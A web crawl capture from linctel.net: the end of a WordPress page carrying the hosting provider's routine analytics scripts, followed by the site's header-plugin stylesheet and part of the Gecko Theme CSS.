		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'5cc07ad5cd25'},
                    {'pod':'c21-prod-p3-us-west-2'},
                                        {'xid':'45689915'},
                    {'wp':'6.8.3'},
                    {'php':'8.3.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'gecko-theme'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'437'},
                    {'wp_alloptions_bytes':'105345'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'422617'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132
body_size: 1135
content:
@-webkit-keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.logo{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:100%;max-width:200px;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo img{display:block;width:auto;height:auto;max-width:100%;max-height:100%}.admin-bar .header-desktop[data-header-sticky]{top:32px}.header-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;padding:0 .5rem;background-color:rgba(34,34,34,.75);color:#fafafa}.header-desktop svg{height:1em;width:auto}@media(max-width:768px){.header-desktop{display:none}}.header-desktop[data-header-sticky]{position:fixed;z-index:11;left:0;right:0;top:0}.header-desktop[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-desktop[data-header-auto-hide].header-auto-hide{top:-100%}.header-desktop__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.header-desktop__main .menu-primary,.header-desktop__main .menu-primary .menu{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item,.header-desktop__main .menu-primary .menu>.menu-item>a{position:relative;display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item>a{padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>a:after{position:absolute;content:"";right:0;width:1px;height:2rem;background-color:#222}.header-desktop__main .menu-primary .menu>.menu-item:last-child>a:after{display:none}.header-desktop__main .menu-primary .menu>.menu-item:hover{background-color:rgba(34,34,34,.15)}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu{clip:auto;height:auto;width:auto;margin:auto;overflow:visible;border:normal;position:static;position:absolute;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu.offscreen{-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu{overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;position:absolute;top:100%;left:0;z-index:2;min-width:300px;background-color:#fafafa;color:#222}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu.offscreen{left:auto;right:0}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a{position:relative;display:block;padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a:hover{background-color:#eee}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu>.menu-item{display:block}.header-desktop__main .menu-secondary,.header-desktop__main .menu-secondary .menu,.header-desktop__main .menu-secondary .menu .menu-item{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-secondary .menu .menu-item{padding:0 .25rem}.header-desktop__main .menu-secondary .menu .menu-item svg{position:relative;height:1em;width:auto;margin-right:.25em;top:.125em}.header-desktop__main .menu-secondary .menu .menu-item__link{position:relative;padding:1rem;background-color:#222;border:2px solid #222;border-radius:.5rem}.header-desktop__main .menu-secondary .menu .menu-item__link.outline{background-color:#fafafa;color:#222}.header-desktop__main .menu-secondary .menu .menu-item__link.outline:hover{background-color:#ededed}.header-desktop__main .menu-secondary .menu .menu-item__link:hover{background-color:#2f2f2f}.header-desktop__search{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.reveal .header-desktop__search-form{width:200px}.header-desktop__search-toggle{display:block;padding:1rem;cursor:pointer}.header-desktop__search-toggle svg{height:1rem;width:1rem}.header-desktop__search-form{width:0;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header-desktop__search-form input{padding:.5rem;background-color:#fafafa}.admin-bar .header-touch[data-header-sticky]{top:46px}.header-touch{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;background-color:rgba(34,34,34,.75);color:#fafafa}.header-touch[data-header-sticky]{position:fixed;z-index:99;left:0;right:0;top:0}.header-touch[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-touch[data-header-auto-hide].header-auto-hide{top:-100%}@media(max-width:768px){.header-touch{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-touch__toggle{position:relative;z-index:99;cursor:pointer;padding:1rem}.header-touch__toggle-box{position:relative;display:inline-block;width:32px;height:20px}.header-touch__toggle-inner{position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;top:50%;margin-top:-2px}.header-touch__toggle-inner:after,.header-touch__toggle-inner:before{content:"";position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.header-touch__toggle-inner:before{top:-10px}.header-touch__toggle-inner:after{top:10px}.header-touch__toggle.active .header-touch__toggle-inner{background-color:transparent}.header-touch__toggle.active .header-touch__toggle-inner:before{-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-touch__toggle.active .header-touch__toggle-inner:after{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.touch-menu{visibility:hidden;position:fixed;z-index:999;left:-100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80vw;max-width:25rem;height:100%;min-height:100vh;background-color:#222;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.touch-menu--show{visibility:visible;left:0}.touch-menu__navigation{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto;color:#fafafa}.touch-menu__navigation .menu{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.touch-menu__navigation .menu a{display:block;position:relative;width:100%;padding:1rem;color:#fafafa;font-size:1.5rem;border-bottom:1px solid hsla(0,0%,100%,.25)}.touch-menu__navigation .menu a:hover{background-color:#1f1f1f}.touch-menu__navigation .menu>.menu-item [data-gecko-mobile-action]:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;right:0;top:0;height:100%;width:50px}.touch-menu__navigation .menu>.menu-item.show-sub-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.touch-menu__navigation .menu>.menu-item .sub-menu{display:none;top:100%;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#a2a2a2}.touch-menu__navigation .menu>.menu-item .sub-menu a{font-size:1.2rem}.touch-menu__navigation .menu>.menu-item .sub-menu a:hover{background-color:#959595}[data-blackout]{display:block;pointer-events:none;position:fixed;top:0;left:0;width:100%;height:100%;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;cursor:pointer}[data-blackout=show]{z-index:99;opacity:1;cursor:pointer;pointer-events:all}

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144
body_size: 22796
content:
@charset "UTF-8";
/*
 * Theme Name: Gecko Theme
 * Theme URI: https://geckodesigns.com
 * Author: Gecko Designs
 * Author URI: https://geckodesigns.com
 * Description: Created by Gecko Designs
 * Version: 6.0
 * License: Private
 * License URI: https://www.geckodesigns.com/license/
 * Text Domain: gecko-theme
*/
html, body, div, span, applet, object, iframe,
button, input, select, textarea,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, main,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  background: none;
  vertical-align: baseline;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section,
main {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}
blockquote::before, blockquote::after, q::before, q::after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
  color: inherit;
}

h1, h2, h3, h4, h5, h6 {
  text-decoration: none;
}

body {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #222;
}
body svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.admin-bar [data-fixed-header] {
  top: 30px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

main:after, footer:after, .typography:after {
  content: "";
  display: block;
  width: 100%;
  height: 0px;
  clear: both;
}
main h1, main h2, main h3, main h4, main h5, main h6, footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .typography h1, .typography h2, .typography h3, .typography h4, .typography h5, .typography h6 {
  color: #222;
  margin: 0 0 1rem;
  line-height: 1.375em;
  font-family: "Encode Sans", sans-serif;
}
main h1 .subtitle, main h2 .subtitle, main h3 .subtitle, main h4 .subtitle, main h5 .subtitle, main h6 .subtitle, footer h1 .subtitle, footer h2 .subtitle, footer h3 .subtitle, footer h4 .subtitle, footer h5 .subtitle, footer h6 .subtitle, .typography h1 .subtitle, .typography h2 .subtitle, .typography h3 .subtitle, .typography h4 .subtitle, .typography h5 .subtitle, .typography h6 .subtitle {
  display: block;
  font-size: 0.75em;
  color: #2f2f2f;
}
main h1, footer h1, .typography h1 {
  font-size: 2.5rem;
}
main h2, footer h2, .typography h2 {
  font-size: 2rem;
  color: #154E5C;
}
main h3, footer h3, .typography h3 {
  font-size: 1.85rem;
  color: #154E5C;
}
main h4, footer h4, .typography h4 {
  font-size: 1.75rem;
  color: #154E5C;
}
main h5, footer h5, .typography h5 {
  font-size: 1.65rem;
  color: #154E5C;
}
main h6, footer h6, .typography h6 {
  font-size: 1.5rem;
  color: #154E5C;
}
main hr, footer hr, .typography hr {
  clear: both;
  margin: 2rem 0;
  border: 0;
  border-bottom: 1px solid #e0e0e0;
}
main p, footer p, .typography p {
  font-family: "Open Sans", sans-serif;
  margin: 0 0 1rem;
  line-height: 1.675em;
}
main a, footer a, .typography a {
  color: #1D829B;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
main a:hover, footer a:hover, .typography a:hover {
  color: #25a6c6;
  text-decoration: underline;
}
main b,
main strong, footer b,
footer strong, .typography b,
.typography strong {
  font-weight: bold;
}
main em, footer em, .typography em {
  font-style: italic;
}
main del, footer del, .typography del {
  text-decoration: line-through;
}
main ul,
main ol, footer ul,
footer ol, .typography ul,
.typography ol {
  line-height: 1.325em;
}
main ul > li,
main ol > li, footer ul > li,
footer ol > li, .typography ul > li,
.typography ol > li {
  margin: 0 0 0.5rem;
}
main ul ul, main ul ol,
main ol ul,
main ol ol, footer ul ul, footer ul ol,
footer ol ul,
footer ol ol, .typography ul ul, .typography ul ol,
.typography ol ul,
.typography ol ol {
  margin-bottom: 0;
  margin-top: 0.5rem;
}
main ul, footer ul, .typography ul {
  margin: 0 0 1rem 2.5rem;
  list-style: url(/wp-content/themes/gecko-theme/images/chevron-right-solid.svg);
}
main ol, footer ol, .typography ol {
  margin: 0 0 1rem 0;
  counter-reset: ol;
}
main ol > li, footer ol > li, .typography ol > li {
  position: relative;
  padding-left: 2.5rem;
  counter-increment: ol;
}
main ol > li::before, footer ol > li::before, .typography ol > li::before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  margin-right: 0.5rem;
  width: 2rem;
  content: counter(ol) ".";
  color: #1D829B;
  text-align: right;
}
main button,
main input[type=button],
main input[type=submit], footer button,
footer input[type=button],
footer input[type=submit], .typography button,
.typography input[type=button],
.typography input[type=submit] {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main button:hover,
main input[type=button]:hover,
main input[type=submit]:hover, footer button:hover,
footer input[type=button]:hover,
footer input[type=submit]:hover, .typography button:hover,
.typography input[type=button]:hover,
.typography input[type=submit]:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main button:disabled, main button:disabled[disabled],
main input[type=button]:disabled,
main input[type=button]:disabled[disabled],
main input[type=submit]:disabled,
main input[type=submit]:disabled[disabled], footer button:disabled, footer button:disabled[disabled],
footer input[type=button]:disabled,
footer input[type=button]:disabled[disabled],
footer input[type=submit]:disabled,
footer input[type=submit]:disabled[disabled], .typography button:disabled, .typography button:disabled[disabled],
.typography input[type=button]:disabled,
.typography input[type=button]:disabled[disabled],
.typography input[type=submit]:disabled,
.typography input[type=submit]:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main button:disabled:hover, main button:disabled[disabled]:hover,
main input[type=button]:disabled:hover,
main input[type=button]:disabled[disabled]:hover,
main input[type=submit]:disabled:hover,
main input[type=submit]:disabled[disabled]:hover, footer button:disabled:hover, footer button:disabled[disabled]:hover,
footer input[type=button]:disabled:hover,
footer input[type=button]:disabled[disabled]:hover,
footer input[type=submit]:disabled:hover,
footer input[type=submit]:disabled[disabled]:hover, .typography button:disabled:hover, .typography button:disabled[disabled]:hover,
.typography input[type=button]:disabled:hover,
.typography input[type=button]:disabled[disabled]:hover,
.typography input[type=submit]:disabled:hover,
.typography input[type=submit]:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main .button, footer .button, .typography .button {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main .button:hover, footer .button:hover, .typography .button:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main .button:disabled, main .button:disabled[disabled], footer .button:disabled, footer .button:disabled[disabled], .typography .button:disabled, .typography .button:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main .button:disabled:hover, main .button:disabled[disabled]:hover, footer .button:disabled:hover, footer .button:disabled[disabled]:hover, .typography .button:disabled:hover, .typography .button:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main legend, footer legend, .typography legend {
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.875em;
  font-family: "Encode Sans", sans-serif;
}
main input[type=text],
main input[type=password],
main input[type=email],
main input[type=tel],
main input[type=number],
main input[type=url],
main textarea, footer input[type=text],
footer input[type=password],
footer input[type=email],
footer input[type=tel],
footer input[type=number],
footer input[type=url],
footer textarea, .typography input[type=text],
.typography input[type=password],
.typography input[type=email],
.typography input[type=tel],
.typography input[type=number],
.typography input[type=url],
.typography textarea {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main input[type=text]:focus,
main input[type=password]:focus,
main input[type=email]:focus,
main input[type=tel]:focus,
main input[type=number]:focus,
main input[type=url]:focus,
main textarea:focus, footer input[type=text]:focus,
footer input[type=password]:focus,
footer input[type=email]:focus,
footer input[type=tel]:focus,
footer input[type=number]:focus,
footer input[type=url]:focus,
footer textarea:focus, .typography input[type=text]:focus,
.typography input[type=password]:focus,
.typography input[type=email]:focus,
.typography input[type=tel]:focus,
.typography input[type=number]:focus,
.typography input[type=url]:focus,
.typography textarea:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main label, footer label, .typography label {
  font-weight: bold;
}
main select, footer select, .typography select {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main select:focus, footer select:focus, .typography select:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main blockquote, footer blockquote, .typography blockquote {
  margin: 0 0 2rem;
  padding: 0 3rem 0;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  font-size: 1rem;
  font-style: italic;
}
main blockquote p, footer blockquote p, .typography blockquote p {
  line-height: 1.375em;
  margin: 0;
}
main blockquote p:not(:last-of-type), footer blockquote p:not(:last-of-type), .typography blockquote p:not(:last-of-type) {
  margin: 0 0 1rem;
}
main blockquote:before, footer blockquote:before, .typography blockquote:before {
  content: "“";
  font-size: 3rem;
  color: #CFCFCF;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  text-align: center;
  pointer-events: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
  max-width: 100%;
}
@media (max-width: 960px) {
  main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
    max-height: 50vh;
  }
}
main img, footer img, .typography img {
  max-width: 100%;
  height: auto;
}
main table, footer table, .typography table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 3px;
  overflow-x: scroll;
}
main table thead,
main table tbody,
main table tfoot, footer table thead,
footer table tbody,
footer table tfoot, .typography table thead,
.typography table tbody,
.typography table tfoot {
  border: 1px solid #f1f1f1;
  background-color: #fefefe;
}
main table thead, footer table thead, .typography table thead {
  background: #f3f3f3;
}
main table thead tr, footer table thead tr, .typography table thead tr {
  background: transparent;
}
main table thead th,
main table thead td, footer table thead th,
footer table thead td, .typography table thead th,
.typography table thead td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tfoot, footer table tfoot, .typography table tfoot {
  background: #f3f3f3;
  color: #0a0a0a;
}
main table tfoot tr, footer table tfoot tr, .typography table tfoot tr {
  background: transparent;
}
main table tfoot th,
main table tfoot td, footer table tfoot th,
footer table tfoot td, .typography table tfoot th,
.typography table tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody th, footer table tbody th, .typography table tbody th {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody td, footer table tbody td, .typography table tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}
main table tbody tr, footer table tbody tr, .typography table tbody tr {
  background-color: #fefefe;
}
main table tbody tr:nth-child(even), footer table tbody tr:nth-child(even), .typography table tbody tr:nth-child(even) {
  border-bottom: 0;
  background-color: #f9f9f9;
}
@media (max-width: 960px) {
  main .alignleft, main .alignright, footer .alignleft, footer .alignright, .typography .alignleft, .typography .alignright {
    display: block;
  }
}
main .alignleft, footer .alignleft, .typography .alignleft {
  float: left;
  margin: 1em 1em 1em 0;
}
main .alignright, footer .alignright, .typography .alignright {
  float: right;
  margin: 1em 0 1em 1em;
}
main .aligncenter, footer .aligncenter, .typography .aligncenter {
  display: block;
  margin: 1em auto;
}
main .wp-caption, footer .wp-caption, .typography .wp-caption {
  text-align: center;
}
main .wp-caption.alignnone, footer .wp-caption.alignnone, .typography .wp-caption.alignnone {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignleft, footer .wp-caption.alignleft, .typography .wp-caption.alignleft {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignright, footer .wp-caption.alignright, .typography .wp-caption.alignright {
  margin: 0.25rem 0 1rem 1rem;
}
main .wp-caption img, footer .wp-caption img, .typography .wp-caption img {
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  border: 0 none;
}
main .wp-caption figcaption.wp-caption-text, footer .wp-caption figcaption.wp-caption-text, .typography .wp-caption figcaption.wp-caption-text {
  font-size: 0.9rem;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  font-style: italic;
}
main .gallery, footer .gallery, .typography .gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;
}
main .gallery:after, footer .gallery:after, .typography .gallery:after {
  display: table;
  content: "";
  clear: both;
}
main .gallery .gallery-item, footer .gallery .gallery-item, .typography .gallery .gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
main .gallery .gallery-item img, footer .gallery .gallery-item img, .typography .gallery .gallery-item img {
  width: 100%;
}
main .gallery.gallery-columns-1 .gallery-item, footer .gallery.gallery-columns-1 .gallery-item, .typography .gallery.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
main .gallery.gallery-columns-2 .gallery-item, footer .gallery.gallery-columns-2 .gallery-item, .typography .gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
main .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), footer .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .typography .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: left;
}
main .gallery.gallery-columns-3 .gallery-item, footer .gallery.gallery-columns-3 .gallery-item, .typography .gallery.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
main .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), footer .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .typography .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: left;
}
main .gallery.gallery-columns-4 .gallery-item, footer .gallery.gallery-columns-4 .gallery-item, .typography .gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
main .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), footer .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .typography .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: left;
}
main .gallery.gallery-columns-5 .gallery-item, footer .gallery.gallery-columns-5 .gallery-item, .typography .gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
main .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), footer .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .typography .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: left;
}
main .gallery.gallery-columns-6 .gallery-item, footer .gallery.gallery-columns-6 .gallery-item, .typography .gallery.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
main .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), footer .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .typography .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: left;
}
main .gallery.gallery-columns-7 .gallery-item, footer .gallery.gallery-columns-7 .gallery-item, .typography .gallery.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
